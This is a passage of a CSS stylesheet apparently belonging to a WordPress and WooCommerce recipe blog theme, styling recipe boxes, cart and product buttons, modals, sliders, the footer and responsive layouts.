    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    border-radius: 0 !important;
    color: black !important;
}

body.error404 .search_form_wrapper .content {
    font-size: 22px;
}

.error_box,
.error_text {
    display: none !important;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout {
    text-align: right;
}

.woocommerce-result-count,
.woocommerce-ordering {
    display: none !important;
}

.woocommerce ul.products li.product .button:hover {
    color: #be9656 !important;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
    color: white !important;
    font-weight: normal !important;
}

.woocommerce table.cart td.actions .button {
    font-size: 12px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a {
    font-weight: normal;
    font-size: 15px;
    width: auto;
    display: inline-block;
    padding: 15px 15px 12px 15px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a:hover {
    color: white !important;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0 !important;
}

.page-template-template-home #page_content_wrapper .inner .first_post_section {
}

.page-template-template-home #page_content_wrapper .inner .latest_recipes {
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 33%;
    -ms-flexbox: 1 0 33%;
    flex: 1 0 33%;
    float: none;
    clear: both;
    width: 33%;
    margin-right: 0;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-1 {
    padding-right: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-2 {
    padding-left: 1%;
    padding-right: 1%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-3 {
    padding-left: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header_title {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.post_img a img {
    opacity: 1;
    transition: opacity 250ms;
    -webkit-backface-visibility: hidden;
}

.post_img a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_wrapper,
.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_content_wrapper {
    height: 100%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description
    p:empty {
    display: none;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    float: none;
    height: 100%;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home .inner_wrapper {
    max-width: 1120px;
    margin-left: auto;
    float: none;
    margin-right: auto;
    clear: both;
}

#page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
    text-align: center;
    padding: 100px 50px;
    border: 1px solid rgba(0, 0, 0, 0.09) !important;
    margin-bottom: 0;
    margin-top: 35px;
    width: 100%;
    box-sizing: border-box;
}

.home_newsletter .title {
    font-size: 26px;
    font-weight: 600;
    color: #222222;
    margin: 25px 0 15px 0;
}

.home_newsletter .subtitle {
    margin-bottom: 45px;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.home_newsletter input[type="text"] {
    border-top: 0;
    border-right: 0;
    border-left: 0;
    padding-left: 0 !important;
    width: 70%;
    max-width: 650px;
}

.home_newsletter input[type="submit"] {
}

.lazyload,
.lazyloading {
    opacity: 0;
    transition: opacity 400ms;
}

img.lazyloaded {
    opacity: 1;
    transition: opacity 400ms;
}

#presse .one_third {
    float: none;
    display: inline-block;
    margin-right: calc(3.5% - 4px);
    vertical-align: top;
}

#presse .one_third.last {
    clear: both;
}

.error404_more {
    margin-bottom: 30px;
    font-size: 30px;
}

.post_related .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.post_related .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.footer_bar {
    padding: 0 !important;
}

.footer_bar_wrapper .social_wrapper ul li {
    float: none !important;
    display: inline-block;
}

.footer_bar_wrapper {
    max-width: 100% !important;
    padding: 15px 60px 15px 30px !important;
    box-sizing: border-box;
    width: 100% !important;
    border: none !important;
}

.footer_bar_wrapper .social_wrapper,
#copyright {
    float: none !important;
    margin-right: -4px !important;
    vertical-align: middle;
    display: inline-block;
    margin-bottom: 0 !important;
}

#copyright {
    font-size: 15px !important;
}

#post_info_comment i {
    margin-right: 0 !important;
}

.widget-mailchimp input[type="text"] {
    padding: 7px 10px;
    margin-right: 10px;
}

.post_related {
    width: 100%;
}

.post_related .post_img,
.post_img.small {
    max-height: 240px;
}

#share_js {
    text-align: right;
    margin-top: -15px;
    margin-bottom: 14px;
}

#share_js .jssocials-share {
    display: inline-block;
    font-size: 11px;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 15px;
}

#share_js .jssocials-share i {
    margin-right: 5px;
    display: inline-block;
}

body.search-results .hentry:first-child {
    border-top: 1px solid #e1e1e1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 75%;
}

.cart-customlocation .count {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-right: 5px;
}

.cart-customlocation {
    margin-left: 10px;
}

.cart-customlocation:hover,
.post_header h5 a:hover {
    color: #be9656;
}

.cart-customlocation i {
}

.above_top_bar .page_content_wrapper {
    max-width: none;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
}

@media (min-width: 1200px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 90px;
        padding-right: 90px;
    }
}

@media (min-width: 960px) {
    .mobile_menu_wrapper .menu-navigation-principale-container {
        display: none !important;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 30% !important;
        margin-right: 5% !important;
        -webkit-box: 1 !important;
        -moz-box: 1 !important;
        -webkit-flex: 1 0 30% !important;
        -ms-flexbox: 1 0 30% !important;
        flex: 1 0 30% !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post[data-column="last"] {
        margin-right: 0 !important;
    }
}

.single-product .post_detail,
.single-product #post_info_bar {
    display: none;
}

.woocommerce .quantity .qty {
    width: 70px;
    text-align: center;
    padding: 10px;
}

.single-post .post_content_wrapper a {
    color: #000000;
}

.single-post .post_content_wrapper a.print {
    margin-right: 30px;
}

.single-post .post_content_wrapper a:hover {
    color: #be9656;
}

#footer_photostream {
    margin-top: 150px;
}

.post_content_wrapper hr {
    margin-bottom: 25px;
}

.post_info_cat {
    display: none !important;
    font-size: 0 !important;
    visibility: hidden;
}

#order_review_heading {
    margin-top: 15px;
}

.old_look img {
    margin: 0 auto;
    display: block;
}

.single-post #page_content_wrapper p {
    margin: 5px 0;
}

#page_content_wrapper p:empty,
.page_content_wrapper p:empty,
#page_content_wrapper p:first-child,
.page_content_wrapper p:first-child {
    margin: 5px 0 !important;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.view_recipe {
    text-align: center;
}

#post_featured_slider .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.view_recipe a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    color: #222222;
    text-decoration: none;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90%;
    max-width: 1120px;
}

#post_featured_slider li .slide_post h2 {
    font-size: 40px !important;
    font-weight: normal !important;
    padding: 0 30px;
    line-height: 1.2;
    margin-bottom: 20px;
    max-width: 1180px;
    margin-left: auto;
    margin-right: auto;
}

#page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    margin-bottom: 50px;
}

.view_recipe a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce-checkout #page_content_wrapper p:first-child {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.woocommerce div.product form.cart {
    margin-top: 2em;
    display: flex;
	flex-wrap: wrap;
	padding: 1rem;
	border: 1px solid black;
    border-radius: 4px;
}

.woocommerce div.product form.cart label {
	flex: 0 0 100%;
	font-size: 14px;
	font-weight: bold;
	font-family: "Josefin Sans",Helvetica,Arial,sans-serif;
}
.alg_open_price.text {
    border: 1px solid #000 !important;
    padding-right: 8px !important;
    height: 44px !important;
}

.woocommerce div.product p.price {
    font-size: 22px;
    margin-bottom: 15px;
}

.woocommerce div.product form.cart .popfwc-currency-symbol {
    padding: 0 0.25rem;
    padding-top: 0px;
    font-size: 2rem;
    line-height: 1;
    padding-top: 3px;
}

#footer .sidebar_widget.three > li:first-child {
    max-width: 140px;
    margin-right: 10%;
}

#footer .sidebar_widget.three > li {
    width: 38%;
    float: left;
    margin-right: 5%;
}

input[type="tel"] {
    padding: 10px 10px 10px 10px;
    font-size: 100%;
    font-family: "Varela Round", "Helvetica Neue", Arial, Verdana, sans-serif;
    margin: 0;
    background: #fcfcfc;
    border: 1px solid #e1e1e1;
    outline: none;
    -webkit-transition: border-color linear 0.3s;
    -moz-transition: border-color linear 0.3s;
    -o-transition: border-color linear 0.3s;
    transition: border-color linear 0.3s;
    box-sizing: border-box;
    -webkit-appearance: none;
    border-radius: 0;
}

@media (max-width: 480px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 15px;
    }
}

.single-post .post_header {
    float: none;
}

#post_info_bar .post_info .post_info_label {
    text-align: left;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-frame {
    height: 100dvh;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none;
}
.modal-dialog {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    padding: 10px;
    z-index: 1050;
    pointer-events: auto;
}

.modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: none;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
    background-color: #000000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.428571429px;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.428571429;
}

.modal-body {
    position: relative;
    padding: 20px;
}

#promoModal .modal-content {
    overflow: hidden;
}

#promoModal .modal-body {
    padding: 0;
}

#promoModal .modal-body a {
    line-height: 0;
    display: block;
}


#promoModal .receipe-modal-close {
    position: absolute;
    top: 1.75rem;
    right: 1.5rem;
}

@media only screen and (max-width: 40em) {
    
    #promoModal .receipe-modal-close {
        position: absolute;
        top: 1.25rem;
        right: 1rem;
        font-size: 0;
    }
    #promoModal .receipe-modal-close:before {
        content: '✕';
        display: inline-block;
        font-size: 1rem;
    }
}
.modal-footer {
    margin-top: 15px;
    padding: 19px 20px 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

#tinysubmit {
    padding: 9px;
    vertical-align: top;
    border-radius: 0;
}

@media screen and (min-width: 768px) {
    .modal-dialog {
        /* width: 600px; */
        width: auto;
        max-width: 64rem;
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
}
.woocommerce span.onsale {
    background-color: black !important;
}
.single-product span.onsale {
    display: none;
}
.page_content a {
    color: #be9656;
}

.receipe-box .row {
    clear: both;
}

body {
    overflow-x: hidden;
}

#page_content_wrapper .inner .sidebar_content ul.products {
    margin-left: 0;
    padding-top: 10px;
}

.post_img a img {
    image-rendering: -webkit-optimize-contrast;
}

body.single-post .post_header_title h1 {
    font-size: 40px;
    line-height: 1.2;
    margin-bottom: 20px;
    margin-top: 20px;
}

.post_content_wrapper,
.fullwidth_comment_wrapper {
    max-width: 1120px;
    margin-left: auto !important;
    float: none !important;
    margin-right: auto !important;
    clear: both;
}

.content_wrap_setting,
.fullwidth_comment_wrapper {
    overflow-x: hidden;
}

.body.single .post.type-post {
    float: none;
}

.post-content {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.receipe-box {
    margin-top: 65px;
    margin-bottom: 50px;
    padding-top: 85px;
    padding-bottom: 85px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
}

.main_recipe .ingredients,
.main_recipe .ingredients p {
    text-align: right;
}

.fb_iframe_widget > span {
}

.fb-comments,
.fb-comments iframe[style],
.fb-like-box,
.fb-like-box iframe[style] {
    width: 100% !important;
}

.fb-comments span,
.fb-comments iframe span[style],
.fb-like-box span,
.fb-like-box iframe span[style] {
    width: 100% !important;
}

.fb-comment-wrap {
    text-align: center;
}

.receipe-box header {
    border-bottom: 1px solid #000;
    margin-bottom: 30px;
}

.receipe-box h4 {
    margin: 5px 0 10px 0;
    padding: 0;
    font-size: 16pt;
}

.emailmodal h2 {
    margin: 20px 0;
}

.emailmodal .receipe-modal-print {
    background: black;
    color: white !important;
    padding: 10px 20px;
    clear: both;
    margin: 20px 0;
}

.emailmodal .receipe-modal-print:hover {
    background: #be9656;
}

.page-template-default #page_content_wrapper a {
    font-weight: bold;
}

.receipe-box h5 {
    margin: 0 0 20px 0;
    padding: 0;
    color: #000000;
    font-size: 16px;
}

.receipe-box .bodytext {
    line-height: 30px;
    margin-bottom: 30px;
}

.receipe-box .ingredients {
    padding-right: 25px;
}

.receipe-box .notes {
    border-top: 1px solid #000;
    margin-top: 30px;
    padding-top: 30px;
}

.receipe-box p {
    text-align: left;
}

.top_bar {
    position: relative;
    z-index: 5;
}

.inner_wrapper li {
    margin-bottom: 15px;
}

.post .post_header h1,
.post .post_header h2,
.post .post_header h3,
.post .post_header h4,
.post .post_header h5,
.post .post_header h6,
.page_content h1,
.page_content h2,
.page_content h3,
.page_content h4,
.page_content h5,
.page_content h6 {
    margin-bottom: 25px;
    line-height: 1.3;
}

#post_featured_slider,
#page_caption.hasbg,
#horizontal_gallery.tg_post {
    margin-top: 0 !important;
}

#page_caption {
    background-color: #fff !important;
    padding-top: 20px !important;
}

#page_caption h1 {
    display: inline-block;
    border-bottom: 1px solid black;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0;
    margin: 20px 0 0 0;
    font-size: 30px;
    line-height: 30px;
}

.woocommerce ul.products li.product .price {
    color: #be9656;
    font-size: 20px;
}

#top_menu li a,
a.readmore,
.view_recipe a,
.receipe-box h5 {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
}

.post_content_wrapper {
    line-height: 1.4;
}

.post_header.single,
.post_header p {
    text-align: justify;
}

.post_header .description p {
    text-align: center;
}

.content_wrap_setting {
    margin-top: 50px;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.single-post .content_wrap_setting {
    max-width: 920px;
    overflow: unset;
    text-align: justify;
}

.single-post .content_wrap_setting p {
    text-align: justify;
}

#page_content_wrapper,
.page_content_wrapper {
    box-sizing: border-box;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90% !important;
    font-style: normal !important;
}
.flexslider .slides > li img {
    max-width: 100%;
    line-height: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.receipe-box {
    position: relative;
    background: #fbfbfb;
}

.wrapper_recipe {
    position: relative;
    z-index: 2;
    padding: 40px;
    border: 1px solid #be9656;
    margin: 0 40px;
}

input[type="submit"],
input[type="button"],
a.button,
.button {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
}

input[type="submit"]:hover,
input[type="button"]:hover,
a.button:hover,
.button:hover {
    background-color: #be9656 !important;
    border-color: #be9656 !important;
}

#page_content_wrapper .special_inner .special_box::after {
    width: 100vw;
    content: "";
    position: absolute;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    z-index: 1;
    display: none;
}

.full-width-fix {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
}

#commentform {
    margin-left: 0;
}

#commentform > p {
    padding-left: 0;
}

.header_style_wrapper {
    background-color: white;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent input {
    display: inline-block;
}

.post_header p,
.content_wrap_setting {
    font-weight: 500;
}

#commentform label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    font-size: 15px;
    text-transform: none;
    width: calc(100% - 30px);
    vertical-align: top;
}

.slick-slide img.portrait {
    width: 100%;
    height: auto !important;
}

.slick-slide img.landscape {
    width: 100%;
    height: auto !important;
}

.single-portfolio .pagination {
    text-align: right;
    padding: 20px 0;
    max-width: 1180px;
    margin: 0 auto;
    float: none;
    clear: both;
}

.backtoprojects_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 50px;
    margin-top: 25px;
    padding: 0 30px;
}

.backtoprojects_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.backtoprojects_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 0;
    margin-top: 25px;
    padding: 0 30px;
}

.custom_link_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.single-portfolio .pagination a {
    width: 50%;
    display: inline-block;
    vertical-align: middle;
}

.single-portfolio .pagination a[rel="prev"] {
    text-align: right;
}

.single-portfolio .pagination a[rel="next"] {
    text-align: left;
}

@media (max-width: 1180px) {
    .single-portfolio .pagination {
        max-width: calc(100% - 60px);
    }
}

@media (max-width: 960px) and (min-width: 768px) {
    .top_bar.scroll #mobile_nav_icon {
        top: 3px !important;
    }
}

@media (max-width: 1023px) {
    body.single-portfolio .content_wrap_setting {
        padding: 0 30px;
    }

    .above_top_bar {
        overflow: hidden;
    }

    .receipe-box h5 {
        text-align: left !important;
    }
}

@media (max-width: 1024px) {
    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        flex: 1 0 30%;
    }

    #gallery .slick-list .main_recipe .ingredients,
    .main_recipe .ingredients p {
        text-align: left;
    }

    #wrapper {
        padding-top: 35px !important;
    }
}

@media (min-width: 1024px) {
    #gallery .slick-next:before,
    #gallery .slick-prev:before {
        color: black;
    }

    #gallery .slick-dots {
        bottom: -40px;
    }

    #gallery {
        padding: 0 40px;
    }

    #gallery .slick-slide {
        margin: 0 10px;
    }

    .slick-slide img.portrait {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 75vh !important;
    }

    .single-post .content_wrap_setting.columns {
        column-count: 2;
        column-fill: balance;
        column-gap: 40px;
    }

    .receipe-box .col-lg-8 {
        width: 33%;
        display: inline-block;
        vertical-align: top;
        padding-right: 25px;
        box-sizing: border-box;
    }

    .receipe-box .col-lg-16 {
        width: 66%;
        display: inline-block;
    }
}

@media only screen and (max-width: 960px) and (min-width: 768px) {
    .logo_wrapper img {
        max-height: 100px !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }
}

@media only screen and (max-width: 767px) {
    .receipe-box .ingredients {
        padding-right: 0 !important;
    }

    #commentform {
        margin-left: 0 !important;
    }

    #commentform > p {
        padding-left: 0 !important;
    }

    .fullwidth_comment_wrapper ul.children div.comment .right {
        width: 100% !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        float: none;
        margin: 0 0 30px 0;
    }

    .logo_wrapper img {
        width: auto;
        max-height: 100px !important;
        margin-top: 20px !important;
    }

    #page_content_wrapper .special_inner .special_box::after {
        display: none;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        padding: 10px 0 0 0px;
    }

    #footer {
        padding-top: 45px;
        padding-bottom: 45px;
    }

    #wrapper {
        padding-top: 35px !important;
    }

    .page-template-template-home .seperator {
        width: 90px;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        width: 100% !important;
        -webkit-box: none !important;
        -moz-box: none !important;
        -webkit-flex: none !important;
        -ms-flexbox: none !important;
        flex: none !important;
        padding: 0 !important;
        margin-bottom: 30px !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.full_width.special_box
        .right_section {
        padding-left: 0;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols,
    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        display: block !important;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
        padding: 50px 25px !important;
    }

    .wrapper_recipe {
        margin: 0 15px;
        padding: 20px;
    }

    #footer_menu {
        margin: 0 0 25px;
        padding: 0 !important;
    }
}

@media only screen and (max-width: 1200px) {
    .post_related .post_img,
    .post_img.small {
        max-height: 170px !important;
    }
}

@media only screen and (max-width: 1350px) {
    .side_title.has_number img {
        width: 38px;
        height: 38px !important;
        transform: translate3d(-50px, 4px, 0) rotate(90deg);
    }

    .side_title {
        font-size: 15px;
    }

    .side_title.left_side {
        left: -65px;
    }

    .side_title.right_side {
        right: -10px;
    }

    .side_title.left_side.start {
        left: -35px;
    }
}

@media only screen and (max-width: 768px) {
    #portfolio .post_related .one_third.active {
        width: 48.5%;
        margin-right: 1.5%;
    }

    #portfolio .post_related .one_third.active:nth-child(even) {
        margin-right: 0;
        margin-left: 1.5%;
    }

    #footer .footer_right .title span {
        line-height: 1.2;
        padding-bottom: 15px;
    }

    #copyright {
        padding: 0 !important;
        margin-bottom: 15px !important;
    }

    #footer #tinysubmit {
        width: 100%;
        margin-top: 10px;
    }

    #footer .widget-mailchimp input[type="text"] {
        width: 100%;
    }

    #footer .sidebar_widget.three > li {
        width: 100%;
        margin-bottom: 25px;
    }

    #footer .sidebar_widget.three > li:nth-child(3) {
        width: 100%;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post
        .post_header {
        margin-bottom: 75px;
    }

    #footer .footer_left,
    #footer .footer_right {
        width: 100%;
        margin-right: 0;
    }

    .footer_bar_wrapper .social_wrapper,
    #copyright {
        display: block;
        text-align: center !important;
        width: 100% !important;
        clear: both !important;
    }

    .footer_bar_wrapper .social_wrapper ul {
        text-align: center !important;
        margin-top: 20px;
    }

    .footer_bar_wrapper .social_wrapper ul li {
        float: none !important;
    }
}

@media only screen and (min-width: 480px) and (max-width: 768px) {
    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 46.7% !important;
        float: none !important;
        display: inline-block;
        vertical-align: top;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(odd) {
        margin: 0 2% 30px 0 !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(even) {
        margin: 0 0 30px 3.85% !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:last-child {
        margin: 0 2% 0 0 !important;
    }
}

@media only screen and (max-width: 480px) {
    #portfolio .post_related .one_third.active,
    #portfolio .post_related .one_third.active:nth-child(even) {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
    }

    #footer.has_content .menu,
    #footer .content {
        width: 100%;
        margin-right: 0;
    }

    #post_info_bar {
        display: none;
    }

    .home_newsletter input[type="submit"] {
        margin: 20px 0 0 0;
    }

    #page_caption.hasbg {
        max-height: 200px;
        height: 200px;
    }

    .first_post .bg_img {
        height: 200px;
    }

    #post_info_bar .post_info {
        width: calc(100% - 100px);
    }

    .side_title.has_number img {
        display: none;
    }

    .page-template-template-home #page_content_wrapper .inner {
        padding-left: 30px;
        padding-right: 30px;
    }

    .side_title {
        font-size: 13px;
    }

    .side_title.right_side {
        right: -30px;
        text-align: right;
    }

    .side_title.left_side {
        left: -85px;
        text-align: right;
    }

    .side_title.right_side.has_number.number1 {
        text-align: left;
    }

    .side_title.left_side.start {
        left: -40px;
    }

    #post_featured_slider.special li .slide_post {
        position: relative;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 100% !important;
    }
}

@media only screen and (max-width: 1099px) {
    #portfolio,
    #page_content_wrapper {
        padding: 0 30px;
    }
}

@media only screen and (min-width: 1100px) {
    #portfolio {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) and (min-width: 961px) {
    #wrapper {
        padding-top: 75px !important;
    }
}

@media (max-width: 480px) {
    .single-portfolio .pagination {
        clear: both;
    }

    .single-portfolio .pagination a {
        width: 40%;
    }

    .single-portfolio .pagination a[rel="next"] {
        float: left;
    }

    .single-portfolio .pagination a[rel="prev"] {
        float: right;
    }
}

@media (min-width: 1150px) {
    .single-post .content_wrap_setting .bigger_width {
        width: calc(100% + 20%);
        margin-left: -10%;
    }
}

@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 60vh !important;
    }
}

.related.products {
    clear: both;
}

.alg_open_price.text {
    text-align: center;
    box-shadow: none;
    border-right: 1px solid black;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
    border-left: none;
    height: 43px;
    font-size: 75%;
}

.woocommerce div.product form.cart label {
    font-size: 65%;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button{
    padding: 0.7em 1em;
}

.wcppec-checkout-buttons__separator {
    display: none !important;
}

.boutonexterne {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
    padding: 0.7em 1em;
    font-size: 75%;
